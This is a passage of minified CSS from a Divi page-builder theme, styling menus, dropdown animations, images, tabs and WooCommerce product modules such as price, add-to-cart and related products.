.et_pb_menu__search-form{-ms-flex:1 1 auto;flex:1 1 auto}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-ms-flex:0 0 auto;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et-db #et-boc .et-l .et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{animation:fadeLeft .4s ease-in-out}.et-db #et-boc .et-l .et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et-db #et-boc .et-l .et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et-db #et-boc .et-l .et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et-db #et-boc .et-l .et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-ms-flex-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-ms-flex-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-ms-flex-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-ms-flex-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}

/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .et-menu li li a{padding:6px 20px;width:200px}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-dropdown-removing>ul{display:none}.et-db #et-boc .et-l .mega-menu .et-dropdown-removing>ul{display:block}.et-db #et-boc .et-l .et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-db #et-boc .et-l .et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-db #et-boc .et-l .et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .et_mobile_nav_menu{float:right;display:none}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .mobile_nav .select_page{display:none}
.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image.aligncenter{text-align:center}.et-db #et-boc .et-l .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et-db #et-boc .et-l .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et-db #et-boc .et-l .et_pb_text{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_text ol,.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}
.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module.et_pb_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et-db #et-boc .et-l .et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et-db #et-boc .et-l .et_pb_wc_breadcrumb{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb{border:0 solid #333}.et-db #et-boc .et-l .et-dynamic-content-woo--product_breadcrumb.woocommerce .woocommerce-breadcrumb{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et-db #et-boc .et-l .et_pb_wc_cart_notice .woocommerce-error{background-color:transparent;margin:0}.et-db #et-boc .et-l .et_pb_wc_cart_notice .wc-forward{border-width:0;border-style:solid}.et-db #et-boc .et-l .et_pb_wc_cart_notice .woocommerce-message{margin:0;border:0 solid #333!important}
.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_images .woocommerce-product-gallery__image{border:0 solid #333}.et-db #et-boc .et-l .et_pb_wc_images .et_pb_module_inner:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.woocommerce-page .et_builder_inner_content.product .et-db #et-boc .et-l .et_pb_wc_images div.images,.woocommerce .et_builder_inner_content.product .et-db #et-boc .et-l .et_pb_wc_images div.images,body.woocommerce-page #content .et_builder_inner_content.product .et-db #et-boc .et-l .et_pb_wc_images div.images{width:100%}.et-db #et-boc .et-l .et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav{overflow:visible}.et-db #et-boc .et-l .et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav li{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_images .woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et-db #et-boc .et-l .et_pb_wc_images .woocommerce-product-gallery.images{width:100%}.et-db #et-boc .et-l .et_pb_wc_images .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et-db #et-boc .et-l .et_pb_wc_images .flex-control-nav img,.et-db #et-boc .et-l .et_pb_wc_images .flex-viewport{border-style:solid}
.et-db #et-boc .et-l .et_pb_wc_title{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}
.et-db #et-boc .et-l .et_pb_wc_rating{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_rating .star-rating span.rating{display:none}.et-db #et-boc .et-l .et_pb_wc_rating .et-pb-icon{font-size:16px}.et-db #et-boc .et-l .et_pb_wc_rating .woocommerce-review-link{vertical-align:text-bottom;line-height:1.7em}.et-db #et-boc .et-l .et_pb_wc_rating .woocommerce-product-rating{margin-bottom:0}.et-db #et-boc .et-l .et_pb_wc_rating .woocommerce-product-rating .star-rating{float:none;display:inline-block;margin:0}.et-db #et-boc .et-l .et_pb_wc_rating.et_pb_wc_rating_layout_stacked .woocommerce-review-link{float:none;display:block}.et-db #et-boc .et-l .et_pb_wc_rating.et_pb_wc_rating_no_rating .star-rating,.et-db #et-boc .et-l .et_pb_wc_rating.et_pb_wc_rating_no_reviews .woocommerce-review-link{display:none}
.et-db #et-boc .et-l .et_pb_wc_price{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_price .amount{word-break:break-all}.et-db #et-boc .et-l .et_pb_wc_price .price{font-size:26px!important}.et-db #et-boc .et-l .et_pb_wc_price .price del{color:#999}
.et-db #et-boc .et-l .et_pb_wc_description{word-wrap:break-word}
.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .button,.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart div.quantity{float:none!important;display:inline-block;vertical-align:middle}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart{margin-top:0!important;margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td .label{font-weight:700}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td select{border-style:solid!important;border-width:0;-moz-appearance:none;-webkit-appearance:none;width:100%}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value{position:relative}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after{border:6px solid;border-color:#666 transparent transparent;content:"";display:block;height:0;margin-top:3px;pointer-events:none;position:absolute;right:10px;transform:translateY(-145%);width:0}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value .reset_variations{float:right;margin-top:1em}.et-db #et-boc .et-l .et_pb_wc_add_to_cart.et_pb_hide_input_quantity .quantity,.et-db #et-boc .et-l .et_pb_wc_add_to_cart.et_pb_hide_input_quantity .woocommerce-grouped-product-list-item__quantity{display:none!important}.et-db #et-boc .et-l .et_pb_wc_add_to_cart.et_pb_hide_stock .stock{display:none}.et-db #et-boc .et-l .et_pb_wc_add_to_cart .quantity input.qty{border:0 solid #333!important;width:auto;max-width:3.631em}.et-db #et-boc .et-l .et_pb_wc_add_to_cart{word-wrap:break-word}.et-db #et-boc .et-l .et-dynamic-content-woo--product_additional_information.woocommerce h2{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et-db #et-boc .et-l .et_pb_wc_meta{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_meta_layout_stacked .posted_in,.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_meta_layout_stacked .sku_wrapper,.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_meta_layout_stacked .tagged_as{display:block}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_no_categories .posted_in,.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_no_sku .sku_wrapper,.et-db #et-boc .et-l .et_pb_wc_meta.et_pb_wc_no_tags .tagged_as{display:none}
.et-db #et-boc .et-l .et_pb_tab,.et-db #et-boc .et-l .et_pb_tabs_controls{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_tabs{border:1px solid #d9d9d9}.et-db #et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_tab p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div{display:none}.et-db #et-boc .et-l .et_pb_all_tabs .et_pb_active_content{display:block}.et-db #et-boc .et-l .et_pb_tab{padding:24px 30px}.et-db #et-boc .et-l .et_pb_tab_content{position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_tabs_controls{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}}
.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}
.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_upsells .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_upsells .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-1 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-1 li.product{width:100%;margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-2 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-2 li.product{width:48%}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-6 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%}.et-db #et-boc .et-l .et_pb_wc_related_products.et_pb_text_align_center .products .star-rating,.et-db #et-boc .et-l .et_pb_wc_related_products.et_pb_text_align_justified .products .star-rating,.et-db #et-boc .et-l .et_pb_wc_related_products.et_pb_text_align_right .products .star-rating,.et-db #et-boc .et-l .et_pb_wc_upsells.et_pb_text_align_center .products .star-rating,.et-db #et-boc .et-l .et_pb_wc_upsells.et_pb_text_align_justified .products .star-rating,.et-db #et-boc .et-l .et_pb_wc_upsells.et_pb_text_align_right .products .star-rating{display:inline-block}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img,.et-db #et-boc .et-l .et_pb_wc_upsells .et_shop_image>img{border-style:solid}@media (min-width:981px){.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first,.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_upsells ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%;margin-right:3.8%}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%;margin-right:3.8%}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product,.et-db 